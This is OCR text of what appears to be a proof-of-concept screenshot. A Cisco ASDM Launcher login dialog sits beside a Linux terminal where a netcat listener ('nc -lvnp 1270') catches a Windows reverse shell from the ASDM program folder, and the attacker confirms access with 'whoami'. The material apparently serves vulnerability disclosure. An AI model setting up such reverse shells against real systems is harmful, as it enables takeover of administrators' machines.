 asdm
Recycle Bin
Cisco ASDM Launcher
Cisco ASDM-IDM Launcher
CISCO
Loading application. Please wait...
Device IP Address / Name: 10.0.0.23
Username: root
Password: ••••••••
Remember the username of the specified device on this computer
OK Close
10:42 AM
5/26/2022
2
DevMachine
Activities Terminal May 26 07:42
albinolobster@ubuntu: ~
albinolobster@ubuntu:~$ nc -lvnp 1270
Listening on 0.0.0.0 1270
Connection received on 10.0.0.26 50874
Microsoft Windows [Version 10.0.19042.1645]
(c) Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\Cisco Systems\ASDM>whoami
whoami
desktop-1hug9pt\albinolobster
C:\Program Files (x86)\Cisco Systems\ASDM>